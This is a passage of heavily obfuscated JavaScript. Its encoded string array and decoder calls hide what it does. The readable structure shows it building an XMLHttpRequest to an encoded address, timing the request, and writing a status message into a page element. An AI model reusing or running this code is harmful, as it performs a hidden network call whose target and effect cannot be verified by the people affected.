'\x33\x5e\x43\x4a')]=function(){if(!window[_0x42d7('0x2c', '\x70\x5d\x51\x21')])_0x44685f[_0x42d7('0x2d', '\x62\x7a\x48\x2a')](_0x25a4a9);};continue;case'\x34':_0x2c8e4c[_0x42d7('0x2e', '\x58\x5a\x6d\x6a')](_0x42d7('0x2f', '\x40\x5a\x35\x6f'),_0x17e704[_0x42d7('0x30', '\x4c\x31\x5d\x28')](_0x42d7('0x31', '\x69\x2a\x29\x7a'),_0x43ee15),![]);continue;case'\x35':if(_0x195ee0[_0x42d7('0x32', '\x25\x52\x37\x5a')]){_0x2c8e4c=new _0x195ee0[_0x42d7('0x33', '\x4e\x43\x62\x76')]();}else{_0x2c8e4c=new _0x195ee0[_0x42d7('0x34', '\x64\x65\x7a\x66')](_0x42d7('0x35', '\x23\x29\x44\x35'));}continue;}break;}}catch(_0x214e3b){_0x187bee+=_0x17e704[_0x42d7('0x36', '\x47\x4e\x4d\x6c')](_0x17e704[_0x42d7('0x37', '\x41\x56\x39\x66')](new _0x195ee0[_0x42d7('0x38', '\x55\x77\x61\x40')]()[_0x42d7('0x17', '\x5a\x28\x21\x73')](),_0x198fb6)+_0x42d7('0x39', '\x37\x31\x25\x6b'),_0x214e3b);}continue;case'\x34':var _0x24b0e7=new _0x195ee0[_0x42d7('0x3a', '\x23\x29\x44\x35')](0x3);continue;case'\x35':var _0x198fb6=new _0x195ee0[_0x42d7('0x3b', '\x4e\x43\x62\x76')]()[_0x42d7('0x3c', '\x29\x68\x73\x2a')]();continue;case'\x36':var _0x44685f={'\x46\x6f\x49':function _0xa873ce(_0x34a5a1,_0x4debc6){return _0x34a5a1+_0x4debc6;},'\x4f\x62\x6e':function _0x1bd5d4(_0x4367ae,_0x22c8a8){return _0x4367ae+_0x22c8a8;},'\x51\x72\x72':function _0x151584(_0x3031aa,_0x289252){return _0x17e704[_0x42d7('0x3d', '\x70\x5d\x51\x21')](_0x3031aa,_0x289252);},'\x6c\x56\x77':function _0xc86e22(_0x831cb1,_0xb1dcc4){return _0x17e704[_0x42d7('0x3e', '\x4d\x4c\x4c\x5e')](_0x831cb1,_0xb1dcc4);},'\x49\x44\x4e':function _0x3ccc68(_0x617b84){return _0x617b84();},'\x74\x62\x47':function _0x19ad48(_0x3bbc43,_0x506492){return _0x17e704[_0x42d7('0x3f', '\x72\x4c\x57\x52')](_0x3bbc43,_0x506492);},'\x77\x77\x57':function _0x158a6d(_0x354fc6,_0x32fc61){return _0x17e704[_0x42d7('0x40', '\x57\x66\x6a\x41')](_0x354fc6,_0x32fc61);},'\x72\x55\x7a':function _0x3fbdef(_0x341bce,_0x58aaef){return _0x341bce+_0x58aaef;},'\x62\x48\x56':function _0x2aecc3(_0x4ec0bf,_0x3c27f6){return _0x17e704[_0x42d7('0x41', '\x6c\x54\x37\x4e')](_0x4ec0bf,_0x3c27f6);}};continue;case'\x37':var _0x43ee15=_0x42d7('0x43', '\x0b\x62\x47\x4d\xe8\xda\x7c\x48');continue;case'\x38':var _0x25a4a9=function(){_0x24b0e7[0x2]=_0x44685f[_0x42d7('0x44', '\x36\x75\x57\x6f')]('\x72\x3a',new _0x195ee0[_0x42d7('0x45', '\x48\x66\x30\x78')]()[_0x42d7('0x46', '\x69\x2a\x29\x7a')]()-_0x198fb6);_0xf143d7[_0x42d7('0x47', '\x4e\x43\x62\x76')](_0x42d7('0x48', '\x72\x4c\x57\x52'))[_0x42d7('0x49', '\x28\x34\x76\x49')]=_0x44685f[_0x42d7('0x4a', '\x58\x70\x28\x70')](_0x42d7('0x4b', '\x49\x6b\x64\x63'),_0x44685f[_0x42d7('0x4c', '\x48\x66\x30\x78')](_0x32ca39,_0x44685f[_0x42d7('0x4d', '\x29\x68\x73\x2a')](_0x44685f[_0x42d7('0x4e', '\x4c\x6b\x24\x28')](_0x187bee,'\x20\x28')+_0x24b0e7[_0x42d7('0x4f', '\x6c\x54\x37\x4e')](),'\x29')));};continue;case'\x39':var _0x2c8e4c;continue;case'\x31\x30':var _0x187bee=_0x42d7('0x50', '\x58\x70\x28\x70');continue;}break;}}());var _0x01c1=['\x52\x4d\x4f\x73\x77\x71\x67\x3d','\x56\x32\x64\x45\x77\x37\x44\x44\x76\x52\x44\x44\x6f\x4d\x4f\x6a\x77\x71\x68\x41\x77\x71\x56\x46\x55\x4d\x4f\x30\x64\x73\x4f\x51\x5a\x38\x4b\x59\x58\x6e\x52\x6b\x77\x37\x62\x44\x6f\x38\x4f\x77\x77\x37\x45\x5a\x61\x45\x5a\x31\x77\x35\x62\x44\x69\x63\x4b\x75\x41\x6d\x49\x3d','\x77\x70\x50\x43\x6a\x6a\x6b\x3d','\x44\x73\x4f\x4a\x77\x6f\x74\x32\x77\x37\x35\x74\x4d\x41\x3d\x3d','\x4a\x45\x46\x55\x61\x77\x3d\x3d','\x77\x6f\x54\x43\x70\x53\x66\x44\x73\x6e\x58\x43\x76\x31\x37\x43\x76\x63\x4b\x35\x77\x72\x34\x38\x77\x37\x5a\x4a\x42\x47\x55\x4b\x77\x37\x44\x43\x6d\x73\x4b\x53\x59\x4d\x4b\x56','\x50\x73\x4f\x4e\x54\x41\x3d\x3d','\x4e\x38\x4f\x46\x77\x34\x6e\x43\x6c\x6d\x6f\x3d','\x57\x4d\x4b\x34\x77\x70\x6a\x43\x71\x38\x4b\x4a\x4a\x51\x3d\x3d','\x46\x38\x4f\x55\x48\x67\x3d\x3d','\x77\x37\x39\x73\x53\x41\x3d\x3d','\x47\x4d\x4f\x50\x4a\x44\x68\x37\x77\x70\x63\x3d','\x77\x34\x74\x63\x43\x41\x3d\x3d','\x47\x79\x72\x44\x70\x51\x3d\x3d','\x65\x4d\x4f\x7a\x77\x6f\x66\x43\x6b\x73\x4f\x51\x41\x45\x66\x44\x6d\x4d\x4f\x72\x62\x73\x4b\x35','\x77\x70\x50\x44\x71\x6b\x39\x44\x77\x71\x62\x44\x6c\x67\x3d\x3d','\x4c\x6a\x39\x76','\x77\x34\x66\x44\x6b\x6e\x55\x72\x4f\x79\x48\x44\x6c\x6b\x33\x43\x6b\x4d\x4b\x4a\x77\x6f\x34\x41\x77\x34\x6a\x43\x6b\x45\x42\x7a\x4e\x6e\x48\x43\x6b\x38\x4b\x48\x77\x6f\x6f\x73\x77\x37\x4e\x74\x62\x6c\x62\x43\x75\x4d\x4b\x76\x49\x6b\x42\x65\x77\x70\x73\x57\x41\x79\x72\x44\x67\x51\x3d\x3d','\x49\x38\x4f\x37\x77\x37\x30\x3d','\x77\x72\x62\x44\x6e\x63\x4f\x64\x77\x6f\x6f\x5a\x4c\x38\x4b\x51\x77\x72\x48\x44\x68\x53\x49\x33','\x49\x68\x42\x76\x41\x63\x4f\x4a\x52\x78\x2f\x43\x6d\x77\x3d\x3d','\x77\x6f\x4d\x57\x4e\x73\x4f\x30\x63\x6a\x74\x47\x4a\x7a\x55\x68','\x77\x72\x50\x44\x67\x73\x4f\x4e\x77\x70\x38\x78\x4a\x73\x4b\x71\x77\x72\x72\x44\x69\x51\x3d\x3d','\x45\x38\x4f\x43\x77\x70\x78\x6e','\x77\x6f\x48\x43\x6b\x6d\x6a\x43\x6d\x44\x64\x76','\x77\x70\x62\x43\x71\x54\x6a\x44\x6f\x77\x3d\x3d','\x77\x34\x62\x43\x67\x48\x70\x5a\x66\x47\x6b\x3d','\x77\x70\x76\x44\x75\x47\x31\x58\x77\x36\x54\x44\x6c\x63\x4b\x71','\x4c\x63\x4f\x6a\x77\x37\x63\x44\x4a\x4d\x4f\x6c','\x57\x63\x4f\x6e\x77\x6f\x6f\x3d','\x77\x37\x70\x62\x77\x71\x77\x3d','\x4b\x52\x72\x44\x71\x30\x33\x44\x6e\x78\x77\x3d','\x77\x37\x58\x43\x76\x67\x41\x3d','\x77\x37\x37\x44\x6b\x32\x6b\x3d','\x51\x63\x4f\x56\x77\x37\x6b\x3d','\x77\x72\x34\x4b\x77\x36\x6e\x43\x69\x73\x4b\x49\x77\x36\x70\x76\x4e\x48\x6e\x43\x6a\x38\x4f\x42\x62\x51\x58\x43\x71\x32\x70\x52','\x49\x46\x74\x30\x64\x30\x6b\x65\x77\x37\x46\x7a','\x77\x37\x50\x44\x68\x7a\x77\x3d','\x77\x35\x56\x54\x51\x63\x4b\x42','\x77\x70\x50\x43\x6c\x52\x39\x68\x77\x70\x54\x43\x6c\x63\x4f\x47\x77\x6f\x50\x44\x70\x51\x3d\x3d','\x49\x52\x31\x6f\x45\x63\x4f\x4a\x58\x51\x3d\x3d','\x4b\x67\x52\x33\x43\x38\x4f\x61\x54\x77\x54\x43\x6d\x6d\x45\x67\x77\x36\x51\x41\x77\x72\x33\x44\x67\x57\x37\x43\x69\x51\x3d\x3d','\x4b\x63\x4f\x4e\x53\x58\x49\x5a','\x77\x72\x51\x43\x64\x47\x4a\x53\x77\x6f\x41\x3d','\x45\x63\x4f\x45\x77\x34\x39\x76\x47\x44\x78\x4a\x4d\x63\x4f\x69\x4c\x67\x2f\x44\x75\x47\x31\x62\x77\x35\x63\x72\x77\x37\x45\x3d','\x66\x73\x4f\x2b\x77\x70\x37\x43\x67\x4d\x4f\x63','\x4f\x38\x4f\x4d\x62\x58\x37\x44\x6c\x38\x4f\x78\x77\x71\x4d\x3d','\x45\x67\x58\x44\x69\x32\x67\x71\x77\x70\x63\x39\x77\x6f\x6a\x44\x70\x79\x4c\x43\x76\x63\x4b\x77\x77\x35\x52\x77\x59\x48\x39\x36\x77\x36\x35\x44\x61\x4d\x4f\x33\x77\x35\x6e\x44\x6e\x63\x4f\x5a\x58\x4d\x4b\x31\x77\x35\x77\x3d','\x55\x73\x4f\x69\x77\x35\x76\x43\x6a\x78\x38\x3d','\x4e\x6a\x4e\x5a','\x59\x56\x31\x36\x77\x6f\x63\x65\x55\x52\x6f\x3d','\x4a\x53\x74\x51\x41\x43\x6c\x50','\x77\x6f\x76\x44\x71\x73\x4f\x58\x77\x36\x39\x74\x61\x30\x44\x43\x71\x63\x4f\x69\x77\x6f\x52\x70\x77\x35\x4e\x4e\x77\x35\x33\x44\x6b\x73\x4b\x57\x49\x31\x38\x3d','\x77\x35\x48\x43\x76\x79\x64\x41\x53\x77\x3d\x3d','\x44\x38\x4f\x4a\x77\x35\x68\x79\x47\x54\x4a\x50\x4d\x77\x3d\x3d','\x4a\x79\x39\x49\x44\x6a\x70\x47\x77\x71\x7a\x43\x76\x56\x73\x33\x77\x6f\x54\x44\x6f\x32\x67\x44\x77\x70\x6b\x72\x77\x71\x46\x6a\x77\x37\x30\x3d','\x43\x67\x58\x44\x6b\x58\x51\x6f','\x77\x36\x74\x56\x77\x35\x37\x43\x70\x7a\x49\x79\x77\x34\x73\x71\x77\x72\x41\x3d','\x77\x35\x78\x2b\x52\x78\x4c\x44\x74\x63\x4b\x4d\x77\x72\x50\x43\x73\x51\x3d\x3d','\x44\x41\x6a\x44\x69\x47\x59\x6b\x77\x70\x67\x57\x77\x6f\x4c\x44\x72\x58\x6a\x43\x71\x4d\x4b\x79\x77\x35\x56\x2b\x5a\x6e\x39\x36','\x50\x73\x4f\x47\x77\x34\x31\x76\x43\x54\x68\x6c\x45\x63\x4f\x79\x61\x67\x76\x44\x71\x32\x6b\x3d','\x64\x45\x6c\x6d\x77\x70\x4d\x44\x54\x41\x3d\x3d','\x77\x36\x7a\x44\x6f\x45\x55\x79\x77\x6f\x46\x45\x77\x37\x76\x43\x67\x6e\x63\x3d','\x77\x70\x72\x44\x70\x58\x64\x50\x77\x36\x54\x44\x69\x51\x3d\x3d','\x55\x79\x66\x43\x74\x38\x4b\x64\x77\x36\x66\x44\x72\x63\x4b\x48\x77\x72\x55\x3d','\x55\x63\x4b\x6c\x77\x70\x2f\x43\x76\x38\x4b\x4a\x50\x67\x3d\x3d','\x77\x34\x66\x43\x70\x78\x54\x43\x6b\x63\x4b\x51\x77\x72\x4c\x44\x73\x73\x4f\x71\x77\x36\x2f\x43\x71\x54\x51\x3d','\x61\x53\x2f\x43\x74\x73\x4b\x50\x77\x37\x33\x44\x71\x67\x3d\x3d','\x77\x34\x66\x43\x72\x67\x72\x43\x6b\x73\x4b\x74\x77\x72\x38\x3d','\x50\x51\x52\x76\x42\x73\x4f\x59\x56\x67\x3d\x3d','\x77\x70\x44\x43\x69\x32\x50\x43\x68\x79\x5a\x6f','\x4b\x38\x4f\x46\x77\x34\x44\x43\x6a\x58\x38\x3d','\x77\x35\x70\x45\x51\x63\x4b\x63\x77\x34\x33\x44\x70\x77\x3d\x3d','\x77\x37\x31\x47\x77\x70\x63\x3d','\x77\x71\x50\x44\x69\x63\x4f\x42\x77\x70\x34\x45\x4d\x67\x3d\x3d','\x42\x38\x4f\x4c\x4c\x44\x35\x39\x77\x70\x59\x3d','\x77\x37\x37\x44\x76\x55\x34\x71\x77\x70\x78\x44','\x49\x4d\x4f\x78\x77\x37\x77\x58\x50\x38\x4f\x67\x77\x70\x78\x7a\x63\x41\x3d\x3d','\x77\x35\x4c\x44\x6d\x73\x4f\x69\x77\x36\x56\x55\x65\x41\x3d\x3d','\x58\x30\x2f\x43\x6e\x73\x4b\x53\x50\x42\x67\x6f\x5a\x45\x76\x44\x67\x73\x4f\x61\x77\x6f\x38\x3d','\x49\x4d\x4f\x36\x77\x35\x64\x76\x47\x44\x56\x4a\x4d\x38\x4f\x78\x63\x67\x73\x3d','\x61\x4d\x4b\x41\x58\x6b\x44\x44\x74\x73\x4f\x70','\x53\x31\x58\x43\x6c\x63\x4b\x31\x49\x41\x49\x44\x62\x46\x7a\x44\x6e\x38\x4f\x51\x77\x6f\x58\x43\x68\x67\x3d\x3d','\x77\x35\x2f\x44\x6e\x52\x66\x43\x6e\x73\x4b\x35\x77\x34\x30\x61\x58\x6e\x48\x43\x6d\x6a\x34\x62\x47\x38\x4b\x36\x4d\x73\x4b\x4b\x77\x6f\x77\x74\x55\x73\x4f\x6a\x77\x34\x62\x44\x6e\x33\x6b\x3d','\x77\x37\x6c\x49\x77\x35\x58\x43\x73\x44\x51\x6f','\x77\x72\x72\x44\x6d\x4d\x4f\x45\x77\x36\x70\x76\x5a\x46\x33\x43\x73\x38\x4f\x39\x77\x37\x56\x51\x77\x37\x74\x70\x77\x37\x62\x44\x70\x73\x4b\x63\x4d\x6c\x33\x44\x69\x79\x6f\x52\x66\x51\x3d\x3d','\x47\x73\x4f\x64\x77\x35\x42\x31\x43\x79\x34\x3d','\x77\x6f\x4d\x63\x49\x38\x4f\x6f\x66\x44\x74\x38\x4b\x6d\x73\x62\x48\x38\x4f\x62\x51\x38\x4f\x59\x77\x72\x31\x49\x4d\x47\x7a\x43\x6c\x63\x4b\x52\x77\x70\x58\x44\x67\x4d\x4f\x35\x53\x30\x50\x44\x74\x55\x50\x44\x69\x51\x62\x44\x73\x41\x3d\x3d','\x51\x63\x4f\x37\x77\x35\x37\x43\x69\x51\x37\x43\x6d\x67\x3d\x3d','\x77\x34\x31\x70\x77\x70\x4c\x44\x6c\x53\x4a\x75\x49\x51\x42\x32\x54\x38\x4f\x6f\x51\x38\x4f\x58\x59\x63\x4f\x70\x4f\x73\x4b\x73\x4b\x4d\x4f\x6e\x47\x6e\x49\x3d','\x43\x48\x73\x6d\x77\x71\x78\x56\x4d\x30\x31\x56\x77\x70\x6c\x4d\x48\x73\x4b\x4d\x77\x71\x44\x43\x76\x43\x46\x50\x63\x67\x37\x43\x6d\x4d\x4b\x76\x4e\x46\x7a\x43\x6a\x57\x58\x43\x67\x73\x4b\x79\x46\x38\x4b\x66\x77\x72\x74\x57\x65\x58\x5a\x50\x77\x72\x50\x44\x6e\x6e\x68\x46','\x41\x73\x4f\x66\x77\x6f\x5a\x67\x77\x37\x4a\x52','\x77\x6f\x44\x43\x70\x52\x7a\x43\x6e\x73\x4b\x66\x77\x72\x76\x44\x6f\x4d\x4f\x67\x77\x37\x48\x43\x6f\x44\x58\x43\x6b\x32\x78\x69\x77\x34\x33\x44\x71\x54\x48\x44\x6e\x31\x59\x38\x65\x46\x38\x64\x77\x6f\x6e\x43\x6b\x4d\x4b\x56\x77\x34\x77\x6e','\x4e\x42\x64\x75\x41\x63\x4f\x59\x58\x51\x50\x44\x6d\x32\x56\x72\x77\x36\x41\x57\x77\x72\x72\x44\x69\x6d\x38\x3d','\x48\x41\x5a\x2b\x48\x42\x62\x44\x76\x67\x3d\x3d','\x45\x63\x4f\x43\x77\x70\x31\x67\x77\x36\x39\x4e\x4f\x41\x3d\x3d','\x77\x6f\x58\x43\x6f\x43\x54\x44\x74\x58\x72\x43\x73\x68\x33\x43\x71\x73\x4f\x38\x77\x71\x59\x36\x77\x72\x39\x4f\x44\x77\x3d\x3d','\x77\x6f\x66\x43\x74\x43\x4c\x44\x70\x47\x2f\x43\x72\x51\x3d\x3d','\x48\x6e\x45\x30\x77\x71\x78\x52\x4a\x45\x59\x3d','\x48\x68\x4a\x34\x44\x51\x50\x44\x6f\x63\x4b\x50\x42\x63\x4b\x66\x48\x38\x4f\x6a\x52\x63\x4f\x4c\x77\x70\x30\x3d','\x77\x37\x6c\x6c\x47\x63\x4f\x64\x77\x72\x4a\x72','\x77\x70\x39\x55\x47\x38\x4f\x57\x77\x37\x5a\x50\x77\x37\x38\x3d','\x77\x34\x74\x56\x77\x35\x37\x43\x67\x6a\x4d\x6f\x77\x35\x67\x69\x77\x71\x42\x36\x58\x77\x3d\x3d','\x77\x6f\x49\x4c\x4b\x63\x4f\x75\x5a\x53\x30\x3d','\x77\x35\x58\x43\x75\x7a\x70\x41\x52\x32\x74\x62\x77\x71\x4c\x43\x6b\x63\x4b\x31\x53\x63\x4b\x35\x77\x6f\x51\x3d','\x77\x35\x76\x43\x6a\x6d\x67\x3d','\x51\x38\x4f\x76\x77\x35\x6a\x43\x6d\x42\x76\x43\x68\x63\x4b\x67\x77\x72\x42\x35\x77\x6f\x4d\x75\x45\x73\x4f\x4e\x77\x37\x6c\x57\x77\x71\x2f\x43\x67\x6a\x4d\x3d','\x77\x34\x48\x44\x6e\x32\x77\x35\x4e\x77\x3d\x3d','\x5a\x6b\x56\x6e','\x77\x70\x68\x50\x47\x73\x4f\x52\x77\x37\x78\x4c\x77\x71\x49\x2b\x47\x6d\x6e\x43\x6d\x51\x73\x56\x77\x70\x7a\x44\x75\x38\x4b\x45\x77\x72\x4d\x3d','\x77\x6f\x76\x43\x6c\x51\x56\x39\x77\x70\x59\x3d','\x77\x35\x50\x43\x73\x52\x68\x42\x58\x48\x42\x51\x77\x36\x30\x3d','\x77\x34\x7a\x44\x6c\x38\x4f\x4e\x44\x32\x37\x43\x74\x30\x4d\x49\x77\x72\x7a\x44\x72\x55\x50\x44\x6b\x38\x4f\x4b\x77\x71\x70\x4b\x4c\x54\x45\x4d','\x49\x41\x66\x44\x72\x46\x6e\x44\x6e\x77\x63\x3d','\x62\x79\x66\x43\x71\x73\x4b\x2f\x77\x36\x58\x44\x75\x4d\x4b\x62\x77\x71\x73\x3d','\x41\x6e\x55\x7a\x77\x72\x42\x66\x4e\x31\x64\x4f\x77\x34\x56\x47\x45\x73\x4b\x62\x77\x71\x44\x43\x6b\x7a\x55\x3d','\x77\x37\x4e\x75\x45\x38\x4f\x65\x77\x72\x4d\x3d','\x4c\x38\x4f\x6e\x77\x36\x38\x4e\x4e\x38\x4f\x73\x77\x6f\x46\x70\x62\x79\x45\x79\x4a\x67\x4d\x64\x53\x69\x67\x50\x45\x7a\x62\x44\x76\x41\x3d\x3d','\x77\x34\x6c\x71\x54\x78\x58\x44\x70\x38\x4b\x51','\x4a\x68\x44\x44\x71\x30\x54\x44\x6a\x68\x66\x44\x6a\x38\x4b\x4e\x77\x72\x6c\x7a','\x77\x34\x6e\x43\x76\x7a\x31\x63\x53\x58\x68\x4b\x77\x36\x58\x44\x68\x4d\x4f\x39\x56\x73\x4f\x2f\x77\x34\x4d\x72\x77\x35\x5a\x5a\x62\x31\x48\x43\x70\x6b\x52\x2b\x65\x78\x55\x3d','\x77\x72\x44\x44\x6b\x4d\x4f\x45\x77\x70\x67\x56','\x48\x73\x4f\x6d\x77\x34\x67\x3d','\x77\x36\x6c\x6c\x64\x67\x54\x43\x76\x54\x5a\x51\x77\x71\x67\x3d','\x77\x37\x54\x44\x6b\x42\x44\x43\x75\x73\x4b\x76\x77\x34\x31\x62\x57\x48\x58\x43\x6c\x79\x52\x63\x41\x73\x4b\x51\x4d\x38\x4b\x41\x77\x70\x63\x6f\x46\x4d\x4b\x68\x77\x34\x62\x44\x6e\x32\x56\x56\x77\x70\x37\x43\x75\x67\x3d\x3d','\x77\x37\x78\x44\x77\x6f\x6a\x44\x6b\x69\x56\x34\x45\x67\x3d\x3d','\x77\x35\x7a\x44\x6d\x33\x6b\x2f','\x77\x35\x46\x4a\x52\x63\x4b\x4e\x77\x35\x7a\x44\x70\x73\x4f\x39','\x41\x38\x4f\x44\x4a\x44\x74\x67\x77\x6f\x6a\x43\x6c\x30\x6a\x43\x6b\x69\x64\x4a\x48\x68\x41\x69\x77\x70\x50\x44\x6d\x6e\x30\x31\x77\x34\x37\x43\x76\x77\x3d\x3d','\x77\x34\x33\x44\x6b\x78\x62\x43\x71\x73\x4b\x70','\x77\x37\x6a\x44\x76\x46\x59\x3d','\x4b\x78\x42\x31\x42\x38\x4f\x50\x65\x52\x6e\x43\x6b\x57\x64\x6d','\x51\x38\x4b\x30\x77\x70\x6a\x43\x71\x4d\x4b\x53\x4f\x73\x4b\x39\x61\x68\x50\x44\x6d\x4d\x4b\x6c\x42\x73\x4f\x54\x77\x34\x48\x43\x73\x38\x4f\x4e\x77\x6f\x46\x67\x77\x71\x6c\x48\x77\x34\x30\x3d','\x77\x37\x55\x49\x77\x36\x54\x43\x6b\x63\x4b\x44','\x59\x30\x4c\x43\x76\x41\x3d\x3d','\x53\x48\x35\x46\x77\x37\x4c\x44\x70\x6a\x62\x44\x6d\x73\x4f\x76\x77\x72\x64\x63\x77\x36\x77\x3d','\x77\x6f\x72\x43\x6e\x51\x64\x73\x77\x70\x7a\x43\x67\x38\x4b\x63\x77\x72\x76\x44\x73\x73\x4f\x75\x77\x70\x74\x79\x46\x55\x50\x43\x76\x44\x59\x63\x59\x4d\x4f\x6a\x77\x6f\x4c\x43\x70\x73\x4b\x36\x4e\x63\x4b\x6e\x4e\x4d\x4b\x62\x43\x7a\x4d\x3d','\x77\x72\x58\x43\x71\x53\x6e\x44\x6b\x46\x66\x43\x6a\x46\x62\x43\x74\x73\x4f\x39\x77\x72\x49\x39\x77\x72\x39\x53\x44\x55\x49\x41\x77\x37\x6a\x43\x68\x38\x4b\x5a\x66\x63\x4b\x46','\x77\x36\x56\x66\x77\x6f\x76\x44\x6c\x43\x39\x39\x66\x51\x70\x76\x52\x4d\x4f\x70\x61\x4d\x4f\x57\x64\x38\x4f\x34\x4a\x38\x4b\x7a\x4c\x73\x4b\x57\x43\x48\x50\x43\x6b\x38\x4b\x64\x77\x70\x5a\x61\x59\x38\x4b\x48\x77\x34\x39\x5a','\x77\x35\x54\x44\x6b\x57\x34\x2f\x4a\x6a\x33\x44\x76\x45\x76\x43\x6e\x4d\x4b\x53\x77\x34\x45\x3d','\x41\x4d\x4f\x46\x47\x53\x74\x39\x77\x70\x62\x44\x6c\x30\x41\x3d','\x77\x72\x33\x44\x6f\x45\x35\x49\x77\x72\x66\x44\x6e\x38\x4f\x37\x77\x72\x46\x79\x77\x71\x30\x6c\x77\x36\x66\x44\x68\x30\x54\x43\x72\x63\x4f\x50\x77\x34\x7a\x44\x72\x4d\x4f\x54\x77\x72\x4d\x33\x62\x63\x4b\x2f\x77\x35\x72\x44\x71\x6b\x44\x44\x67\x6c\x6e\x44\x6e\x73\x4b\x56\x77\x70\x76\x44\x6b\x51\x50\x43\x6a\x38\x4b\x2f\x77\x36\x67\x48\x46\x79\x4a\x6b\x77\x36\x48\x44\x6b\x30\x44\x44\x6d\x31\x4d\x5a\x55\x6c\x7a\x43\x6f\x63\x4f\x49\x51\x77\x42\x59\x77\x6f\x42\x67\x77\x35\x76\x44\x75\x73\x4b\x67\x46\x4d\x4f\x36\x77\x37\x6e\x43\x76\x73\x4f\x4e\x77\x6f\x67\x48\x42\x56\x70\x6e\x4f\x52\x72\x44\x6c\x73\x4b\x36\x4f\x63\x4f\x6f\x77\x37\x35\x4c\x54\x52\x64\x33\x4e\x73\x4b\x4f\x77\x36\x2f\x43\x6f\x38\x4f\x58','\x47\x6e\x55\x70\x77\x71\x78\x64','\x4e\x52\x37\x44\x74\x51\x3d\x3d','\x77\x71\x4c\x43\x73\x6c\x6b\x3d','\x77\x35\x54\x44\x6b\x38\x4f\x4a\x46\x57\x44\x43\x75\x56\x6b\x55','\x77\x71\x46\x47\x4a\x4d\x4f\x70\x43\x4d\x4f\x63\x77\x6f\x4e\x53','\x77\x37\x58\x44\x71\x6b\x4d\x38','\x77\x6f\x48\x44\x70\x4d\x4f\x43\x77\x37\x4e\x6e\x62\x31\x72\x43\x73\x73\x4b\x2b\x77\x34\x35\x32\x77\x35\x78\x5a\x77\x34\x54\x44\x6b\x63\x4b\x58\x4a\x58\x2f\x44\x6c\x69\x6f\x52','\x4c\x4d\x4f\x64\x63\x55\x58\x44\x6b\x77\x3d\x3d','\x4c\x53\x46\x64\x45\x6a\x42\x43\x77\x72\x62\x43\x70\x6d\x52\x32\x77\x70\x66\x44\x6f\x77\x3d\x3d','\x61\x4d\x4b\x4f\x56\x6c\x2f\x43\x72\x4d\x4f\x75\x48\x73\x4f\x45\x63\x4d\x4f\x70\x77\x72\x6b\x69\x4a\x77\x4d\x47\x58\x6a\x62\x43\x69\x73\x4f\x2b\x77\x72\x35\x55\x77\x72\x45\x3d','\x4d\x67\x52\x74\x46\x38\x4f\x59','\x77\x70\x4d\x63\x45\x38\x4f\x70\x59\x7a\x64\x38\x4f\x51\x3d\x3d','\x77\x37\x42\x56\x77\x35\x4c\x43\x70\x44\x51\x7a','\x77\x6f\x46\x48\x41\x73\x4f\x63\x77\x37\x52\x64\x77\x37\x67\x6c\x42\x78\x54\x43\x6a\x68\x59\x53\x77\x70\x7a\x44\x75\x63\x4f\x50\x77\x36\x37\x43\x6c\x53\x44\x44\x6b\x67\x66\x43\x69\x46\x48\x44\x73\x51\x3d\x3d','\x77\x36\x70\x38\x48\x4d\x4f\x62\x77\x71\x4d\x3d','\x77\x35\x54\x44\x6a\x63\x4f\x6c\x77\x37\x68\x46\x61\x4d\x4b\x59\x77\x34\x4d\x64\x5a\x67\x3d\x3d','\x77\x37\x45\x64\x77\x37\x77\x3d','\x61\x44\x4c\x43\x71\x63\x4b\x56\x77\x36\x72\x44\x76\x4d\x4b\x38\x77\x71\x46\x73\x77\x34\x4d\x3d','\x77\x70\x6e\x44\x75\x6b\x39\x48\x77\x71\x62\x44\x6c\x38\x4f\x36\x77\x37\x63\x3d','\x77\x70\x48\x43\x72\x7a\x6e\x44\x73\x6e\x37\x43\x73\x42\x33\x43\x72\x38\x4f\x77\x77\x72\x4d\x37\x77\x72\x34\x3d','\x4d\x38\x4f\x63\x77\x34\x48\x43\x69\x33\x59\x3d','\x77\x72\x45\x45\x61\x47\x4e\x59\x77\x70\x78\x70\x4a\x56\x67\x31\x5a\x73\x4f\x71\x55\x77\x3d\x3d','\x77\x36\x70\x52\x77\x35\x44\x43\x74\x69\x55\x3d','\x77\x37\x52\x34\x47\x63\x4f\x4a\x77\x71\x35\x73','\x77\x70\x72\x44\x73\x6e\x39\x4d\x77\x37\x6b\x3d','\x77\x34\x6c\x39\x52\x78\x62\x44\x75\x73\x4b\x38\x77\x70\x66\x43\x75\x63\x4f\x36\x50\x63\x4f\x61\x77\x36\x44\x44\x6b\x6a\x7a\x43\x74\x4d\x4b\x74','\x77\x37\x6c\x79\x45\x63\x4f\x65\x77\x71\x39\x48\x77\x36\x41\x46\x77\x34\x6e\x44\x74\x73\x4b\x58\x77\x36\x70\x43\x77\x70\x7a\x43\x6a\x41\x3d\x3d','\x77\x70\x6a\x43\x6a\x41\x42\x37\x77\x6f\x66\x43\x68\x77\x3d\x3d','\x77\x37\x6c\x66\x77\x36\x76\x43\x70\x69\x49\x5a\x77\x34\x38\x67\x77\x72\x56\x6c\x51\x32\x4d\x2f\x77\x34\x51\x71\x77\x35\x62\x44\x75\x42\x49\x77\x77\x71\x78\x4c\x43\x67\x3d\x3d','\x77\x36\x59\x52\x77\x36\x48\x43\x6c\x38\x4b\x53\x77\x37\x59\x3d','\x77\x72\x48\x44\x6d\x4d\x4f\x47\x77\x6f\x6b\x66\x4e\x73\x4f\x68\x77\x70\x7a\x44\x74\x42\x4a\x4f\x77\x37\x56\x58\x77\x70\x35\x30\x77\x72\x34\x6d\x77\x70\x76\x44\x68\x67\x3d\x3d','\x47\x52\x7a\x44\x6c\x48\x49\x35\x77\x6f\x55\x3d','\x77\x71\x64\x76\x4d\x4d\x4f\x78\x77\x35\x5a\x79\x77\x35\x4d\x4a\x4f\x58\x76\x43\x76\x69\x6f\x3d','\x43\x63\x4f\x47\x77\x70\x6c\x36\x77\x36\x46\x44\x49\x6e\x7a\x44\x67\x30\x34\x37\x58\x38\x4f\x77\x58\x6d\x51\x2b\x77\x35\x4c\x44\x71\x4d\x4f\x50\x77\x34\x37\x44\x68\x38\x4b\x42\x66\x52\x62\x44\x69\x31\x4a\x7a\x77\x36\x39\x53','\x77\x37\x4e\x6c\x64\x42\x62\x43\x72\x51\x3d\x3d','\x41\x58\x30\x6f\x77\x72\x78\x73\x4c\x31\x4e\x45\x77\x34\x51\x3d','\x77\x35\x6e\x44\x67\x38\x4f\x39\x77\x37\x39\x48\x61\x73\x4b\x59\x77\x34\x55\x41\x4a\x73\x4f\x50\x77\x37\x6b\x70\x77\x72\x51\x55\x77\x34\x77\x45\x56\x38\x4f\x30\x51\x48\x66\